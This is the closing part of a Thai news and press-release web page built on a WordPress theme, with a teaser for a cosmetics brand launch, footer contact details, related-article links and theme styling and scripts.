        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/medi-jewelry/" rel="bookmark" class="td-image-wrap" title="“Medi Jewelry” เปิดตัวอย่างเป็นทางการ สู่การเป็นแบรนด์เครื่องสำอางระดับไฮเอนด์ ผสานศาสตร์ความงามจากการแพทย์"><img class="entry-thumb" src="[data-uri]" alt="" title="“Medi Jewelry” เปิดตัวอย่างเป็นทางการ สู่การเป็นแบรนด์เครื่องสำอางระดับไฮเอนด์ ผสานศาสตร์ความงามจากการแพทย์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/06/933981_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/medi-jewelry/" rel="bookmark" title="“Medi Jewelry” เปิดตัวอย่างเป็นทางการ สู่การเป็นแบรนด์เครื่องสำอางระดับไฮเอนด์ ผสานศาสตร์ความงามจากการแพทย์">“Medi Jewelry” เปิดตัวอย่างเป็นทางการ สู่การเป็นแบรนด์เครื่องสำอางระดับไฮเอนด์ ผสานศาสตร์ความงามจากการแพทย์</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f64ade1169" data-td_block_id="td_uid_6_696f64ade1169"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f64ade1169" data-td_block_id="td_uid_6_696f64ade1169"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%a0%e0%b8%b9%e0%b8%95%e0%b8%9e%e0%b8%b4%e0%b8%a8%e0%b8%a7%e0%b8%b2%e0%b8%aa-2019-%e0%b9%80/" rel="bookmark" title="“ต่าย”เผย“ภูตพิศวาส 2019” เป็นความเหมือนที่แตกต่าง!!  อ้อนแฟนนิยาย .. ลองเปิดใจ พิสูจน์พร้อม กัน 8 ก.ค.นี้">“ต่าย”เผย“ภูตพิศวาส 2019” เป็นความเหมือนที่แตกต่าง!!  อ้อนแฟนนิยาย .. ลองเปิดใจ พิสูจน์พร้อม กัน 8 ก.ค.นี้</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T16:46:27+00:00" >04 กรกฎาคม 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9b%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%88%e0%b9%8b%e0%b8%a7-%e0%b8%9b%e0%b8%b2%e0%b8%99-%e0%b8%ab%e0%b8%99%e0%b8%b9%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b8%a5/" rel="bookmark" title="ป้าแจ๋ว-ปาน-หนูเล็ก เทพลังเพื่อละครเวที  “เสียง&#8230;ในความเงียบ” มิวสิคัลคอนเสิร์ต">ป้าแจ๋ว-ปาน-หนูเล็ก เทพลังเพื่อละครเวที  “เสียง&#8230;ในความเงียบ” มิวสิคัลคอนเสิร์ต</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-02T12:57:05+00:00" >02 สิงหาคม 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696f64adf3bde
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
